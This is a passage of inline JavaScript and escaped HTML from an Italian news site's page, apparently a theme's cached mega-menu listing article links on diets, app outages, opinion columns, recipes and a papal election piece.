Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 